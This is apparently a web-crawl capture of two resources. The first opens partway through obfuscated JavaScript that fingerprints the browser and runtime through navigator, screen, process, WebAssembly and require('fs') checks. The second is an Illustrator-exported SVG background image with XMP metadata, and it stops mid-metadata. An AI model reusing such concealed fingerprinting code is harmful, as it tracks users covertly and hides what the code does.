global[_0x5e28('0x156', '\x44\x69\x41\x51')];}],[_0x5e28('0x157', '\x74\x47\x65\x21'),_0x5e28('0x158', '\x42\x78\x59\x5e'),function(){return global[_0x5e28('0x159', '\x6b\x57\x33\x2a')];}],[_0x5e28('0x15a', '\x39\x71\x47\x66'),_0x5e28('0x152', '\x6b\x2a\x2a\x45'),function(){return WebAssembly;}],[_0x5e28('0x15b', '\x52\x30\x35\x79'),_0x5e28('0x14a', '\x38\x31\x56\x6d'),function(){return _0x78789d[_0x5e28('0x15c', '\x28\x75\x73\x2a')](require,'\x66\x73');}],[_0x5e28('0x15d', '\x57\x62\x79\x4d'),_0x5e28('0x12d', '\x54\x42\x23\x75'),function(){return _0x78789d[_0x5e28('0x15e', '\x33\x30\x54\x70')](globalThis,global);}],[_0x5e28('0x15f', '\x35\x55\x29\x48'),_0x5e28('0x160', '\x4f\x5e\x54\x76'),function(){return window[_0x5e28('0x161', '\x76\x49\x76\x61')]();}],[_0x5e28('0x162', '\x33\x51\x6c\x25'),_0x5e28('0x14f', '\x57\x5d\x4c\x47'),function(){return navigator[_0x5e28('0x163', '\x76\x49\x76\x61')];}],[_0x5e28('0x164', '\x4b\x33\x25\x6a'),_0x5e28('0x142', '\x33\x51\x6c\x25'),function(){return navigator[_0x5e28('0x165', '\x4b\x33\x25\x6a')];}],[_0x5e28('0x166', '\x2a\x61\x5d\x35'),_0x5e28('0x167', '\x44\x69\x41\x51'),function(){return navigator[_0x5e28('0x168', '\x2a\x61\x5d\x35')];}],[_0x5e28('0x169', '\x28\x75\x73\x2a'),_0x5e28('0x16a', '\x5b\x6d\x5e\x45'),function(){return _0x78789d[_0x5e28('0x16b', '\x28\x75\x73\x2a')](navigator[_0x5e28('0x16c', '\x4b\x33\x25\x6a')],'\x43');}],[_0x5e28('0x16d', '\x65\x48\x49\x72'),_0x5e28('0x16e', '\x46\x54\x63\x70'),function(){window[_0x5e28('0x16f', '\x65\x48\x49\x72')]=Object[_0x5e28('0x170', '\x38\x39\x24\x66')](window);return window[_0x5e28('0x171', '\x66\x47\x69\x29')][_0x5e28('0x172', '\x38\x31\x56\x6d')];}],[_0x5e28('0x173', '\x53\x68\x40\x4d'),_0x5e28('0x174', '\x44\x69\x41\x51'),function(){return _0x78789d[_0x5e28('0x175', '\x6a\x21\x21\x65')](window[_0x5e28('0x176', '\x57\x62\x79\x4d')],0x0);}],[_0x5e28('0x177', '\x42\x78\x59\x5e'),_0x5e28('0x178', '\x28\x68\x52\x6d'),function(){return _0x78789d[_0x5e28('0x179', '\x74\x47\x65\x21')](window[_0x5e28('0x17a', '\x78\x30\x37\x67')],0x0);}],[_0x5e28('0x17b', '\x6b\x77\x32\x28'),_0x5e28('0x152', '\x6b\x2a\x2a\x45'),function(){return window[_0x5e28('0x17c', '\x64\x2a\x38\x55')];}],[_0x5e28('0x17d', '\x55\x47\x6b\x28'),_0x5e28('0x17e', '\x33\x51\x6c\x25'),function(){return window[_0x5e28('0x17f', '\x42\x78\x59\x5e')][_0x5e28('0x161', '\x76\x49\x76\x61')]();}],[_0x5e28('0x180', '\x75\x62\x43\x67'),_0x5e28('0xc1', '\x57\x4c\x21\x56'),function(){return _0x78789d[_0x5e28('0x181', '\x4f\x49\x25\x36')](Boolean,_0x78789d[_0x5e28('0x182', '\x52\x30\x35\x79')](typeof process,_0x5e28('0x183', '\x54\x42\x23\x75'))&&process[_0x5e28('0x184', '\x69\x32\x46\x42')]&&process[_0x5e28('0x185', '\x46\x54\x63\x70')][_0x5e28('0x186', '\x74\x47\x65\x21')]);}],[_0x5e28('0x187', '\x57\x4c\x21\x56'),_0x5e28('0x188', '\x6b\x57\x33\x2a'),function(){return document[_0x5e28('0x189', '\x38\x31\x56\x6d')];}],[_0x5e28('0x18a', '\x64\x2a\x38\x55'),_0x5e28('0x16e', '\x46\x54\x63\x70'),function(){return eval[_0x5e28('0x18b', '\x6b\x77\x32\x28')]()[_0x5e28('0x18c', '\x4b\x33\x25\x6a')];}],[_0x5e28('0x18d', '\x4b\x33\x25\x6a'),_0x5e28('0x18e', '\x4c\x24\x4d\x5e'),function(){return navigator[_0x5e28('0x18f', '\x74\x47\x65\x21')][_0x5e28('0x190', '\x64\x40\x39\x79')];}],[_0x5e28('0x191', '\x74\x47\x65\x21'),_0x5e28('0x192', '\x28\x75\x73\x2a'),function(){return deviceType;}],[_0x5e28('0x193', '\x65\x48\x49\x72'),_0x5e28('0x188', '\x6b\x57\x33\x2a'),function(){return screen[_0x5e28('0x194', '\x6b\x2a\x2a\x45')];}],[_0x5e28('0x195', '\x6b\x2a\x2a\x45'),_0x5e28('0x196', '\x5e\x4e\x4d\x6b'),function(){return screen[_0x5e28('0x197', '\x6a\x21\x21\x65')];}],[_0x5e28('0x198', '\x46\x54\x63\x70'),_0x5e28('0x138', '\x53\x68\x40\x4d'),function(){var _0x5e295c=eoapi;return _0x5e295c;}],[_0x5e28('0x199', '\x5b\x6d\x5e\x45'),_0x5e28('0x19a', '\x75\x62\x43\x67'),function(){var _0x3b30ed=eoapi_VerifyThis;return _0x3b30ed;}],[_0x5e28('0x19b', '\x46\x48\x45\x6b'),_0x5e28('0x14f', '\x57\x5d\x4c\x47'),function(){var _0x1df452=eoapi_extInvoke;return _0x1df452;}],[_0x5e28('0x19c', '\x47\x6e\x36\x6f'),_0x5e28('0x167', '\x44\x69\x41\x51'),function(){var _0x55829f=eoWebBrowserDispatcher;return _0x55829f;}],[_0x5e28('0x19d', '\x76\x49\x76\x61'),_0x5e28('0x13b', '\x75\x32\x31\x5a'),function(){return window[_0x5e28('0x19e', '\x38\x43\x2a\x70')];}],[_0x5e28('0x19f', '\x66\x47\x69\x29'),_0x5e28('0x1a0', '\x46\x48\x45\x6b'),function(){return _0x78789d[_0x5e28('0x1a1', '\x67\x74\x30\x6f')](navigator[_0x5e28('0x1a2', '\x66\x47\x69\x29')][_0x5e28('0x1a3', '\x33\x51\x6c\x25')],0x2);}],[_0x5e28('0x1a4', '\x57\x62\x79\x4d'),_0x5e28('0xc1', '\x57\x4c\x21\x56'),function(){return _0x78789d[_0x5e28('0x1a5', '\x28\x68\x52\x6d')](navigator[_0x5e28('0x1a6', '\x33\x30\x54\x70')][_0x5e28('0x1a7', '\x75\x32\x31\x5a')],0x2);}],[_0x5e28('0x1a8', '\x4f\x49\x25\x36'),_0x5e28('0x19a', '\x75\x62\x43\x67'),function(){return window[_0x5e28('0x1a9', '\x65\x48\x49\x72')];}],[_0x5e28('0x1aa', '\x65\x48\x49\x72'),_0x5e28('0x1ab', '\x64\x40\x39\x79'),function(){return navigator[_0x5e28('0x1ac', '\x74\x47\x65\x21')][_0x5e28('0x1ad', '\x6b\x2a\x2a\x45')][0x0][_0x5e28('0x1ae', '\x4f\x49\x25\x36')];}],[_0x5e28('0x1af', '\x4c\x78\x6a\x52'),_0x5e28('0x12a', '\x4f\x65\x5a\x4c'),function(){return navigator[_0x5e28('0x1b0', '\x53\x68\x40\x4d')][_0x5e28('0x1ad', '\x6b\x2a\x2a\x45')][0x1][_0x5e28('0x1b1', '\x4c\x78\x6a\x52')];}],[_0x5e28('0x1b2', '\x46\x54\x63\x70'),_0x5e28('0x1b3', '\x35\x55\x29\x48'),function(){return navigator[_0x5e28('0x1b4', '\x4f\x5e\x54\x76')][_0x5e28('0x1b5', '\x57\x62\x79\x4d')][0x2][_0x5e28('0x1b6', '\x54\x42\x23\x75')];}],[_0x5e28('0x1b7', '\x44\x4e\x23\x33'),_0x5e28('0x13d', '\x33\x30\x54\x70'),function(){return navigator[_0x5e28('0x1b8', '\x4f\x49\x25\x36')][_0x5e28('0x1b9', '\x69\x32\x46\x42')];}],[_0x5e28('0x1ba', '\x2a\x61\x5d\x35'),_0x5e28('0x1bb', '\x57\x62\x79\x4d'),function(){return navigator[_0x5e28('0x1bc', '\x38\x43\x2a\x70')];}],[_0x5e28('0x1bd', '\x4f\x65\x5a\x4c'),_0x5e28('0x1be', '\x6e\x6a\x69\x73'),function(){return navigator[_0x5e28('0x1bf', '\x4f\x49\x25\x36')][_0x5e28('0x1c0', '\x39\x71\x47\x66')];}],[_0x5e28('0x1c1', '\x44\x69\x41\x51'),_0x5e28('0x1c2', '\x64\x2a\x38\x55'),function(){return navigator[_0x5e28('0x1c3', '\x72\x48\x76\x76')][_0x5e28('0x1c4', '\x5e\x4e\x4d\x6b')];}]];try{var _0xc87735=_0x5e28('0x1c5', '\x38\x43\x2a\x70')[_0x5e28('0x1c6', '\x44\x69\x41\x51')]('\x7c'),_0x6d12b3=0x0;while(!![]){switch(_0xc87735[_0x6d12b3++]){case'\x30':var _0x1c1b7b=_0x5e28('0x1c7', '\x64\x40\x39\x79');continue;case'\x31':_0x78789d[_0x5e28('0x1c8', '\x51\x28\x74\x6f')](_0xe3e598,_0x78789d[_0x5e28('0x1c9', '\x75\x32\x31\x5a')](_0x31b1ca,_0x2bbc65));continue;case'\x32':var _0x245e41=_0x2fb75d[_0x5e28('0x1ca', '\x4f\x65\x5a\x4c')](0x1);continue;case'\x33':var _0x2fb75d=_0x5e28('0x1cb', '\x33\x51\x6c\x25');continue;case'\x34':var _0x528712=_0x2fb75d[_0x5e28('0x1cc', '\x32\x76\x38\x34')](0x0,0x1);continue;case'\x35':if(_0x372f08){_0x2bbc65[_0x5e28('0x1cd', '\x67\x74\x30\x6f')]([_0x372f08,_0x5e28('0x1ce', '\x2a\x61\x5d\x35')]);_0x78789d[_0x5e28('0x1cf', '\x32\x76\x38\x34')](_0xe3e598,_0x78789d[_0x5e28('0x1d0', '\x4c\x24\x4d\x5e')](_0x31b1ca,_0x2bbc65));}continue;case'\x36':_0x2bbc65[_0x5e28('0x1d1', '\x72\x48\x76\x76')]([_0x78789d[_0x5e28('0x1d2', '\x44\x4e\x23\x33')](_0x78789d[_0x5e28('0x1d3', '\x6e\x6a\x69\x73')](_0x78789d[_0x5e28('0x1d4', '\x4f\x65\x5a\x4c')]('\x27',_0x1c1b7b),'\x27'),_0x5e28('0x1d5', '\x64\x40\x39\x79')),_0x5e28('0x12d', '\x54\x42\x23\x75'),function(){return _0x1c1b7b[_0x5e28('0x1d6', '\x5e\x4e\x4d\x6b')]();}]);continue;case'\x37':_0x78789d[_0x5e28('0x1d7', '\x55\x47\x6b\x28')](_0x5817e2);continue;case'\x38':if(_0x1c129a){try{_0x401e9c[_0x5e28('0x1d8', '\x5b\x6d\x5e\x45')]=_0x78789d[_0x5e28('0x1d9', '\x4f\x5e\x54\x76')](_0x385bc4,_0x1c129a);}catch(_0xd7d22f){}}continue;case'\x39':_0xfba7da[_0x5e28('0x1da', '\x64\x40\x39\x79')](_0x5e28('0x1db', '\x66\x47\x69\x29'))[_0x5e28('0x1dc', '\x6b\x57\x33\x2a')]=_0x78789d[_0x5e28('0x1dd', '\x64\x2a\x38\x55')](_0x5e28('0x1de', '\x66\x47\x69\x29'),_0x11b5cf[_0x5e28('0x1df', '\x6b\x77\x32\x28')][_0x5e28('0x1e0', '\x51\x28\x74\x6f')]());continue;case'\x31\x30':if(!_0x11b5cf[_0x5e28('0x1e1', '\x72\x48\x76\x76')])_0x11b5cf[_0x5e28('0x1e2', '\x57\x62\x79\x4d')]=_0x264fda;continue;}break;}}catch(_0x21db4c){_0xfba7da[_0x5e28('0x1e3', '\x52\x30\x35\x79')](_0x5e28('0x1e4', '\x46\x54\x63\x70'))[_0x5e28('0x1e5', '\x55\x47\x6b\x28')]=_0x5e28('0x1e6', '\x74\x47\x65\x21')+_0x11b5cf[_0x5e28('0x1e7', '\x57\x4c\x21\x56')](_0x21db4c[_0x5e28('0x1e8', '\x69\x32\x46\x42')]);}finally{if(_0x1c129a)_0x401e9c[_0x5e28('0x1e9', '\x42\x78\x59\x5e')]=_0x1c129a;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/bg-slider-cad.svg
body_size: 5261
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="800px" height="900px"
	 viewBox="0 0 800 900" enable-background="new 0 0 800 900" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-18T00:31:36+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-18T00:31:36+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-18T00:31:36+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>228</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAADkAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A7Dnmza7FXYq7FXYq7FXY&#xA;q7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq2ASaDcnoMQFT/APQ1/wDoD0uH&#xA;771vX9P9rjw40p4+2dB/J2X8pw16uPirrVV8/Jje7H859k7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq&#xA;7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FWwCSABUnYAYQL2Cst0LQVtlFxcqGuDuqncJ/zdnW9mdl&#xA;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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:e860d92e-93b9-f648-9b1d-e96daa895783</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:e860d92e-93b9-f648-9b1d-e96daa895783</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:b1aa34e3-db78-964c-bf26-c5ffef433881</stRef:instanceID>
            <stRef:documentID>xmp.did:b1aa34e3-db78-964c-bf26-c5ffef433881</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:e0d21013-c2b8-bf43-acdd-ddc54ad712a5</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:06:25+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:e860d92e-93b9-f648-9b1d-e96daa895783</stEvt:instanceID>
                  <stEvt:when>2020-08-18T00:31:36+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>799.999969</stDim:w>
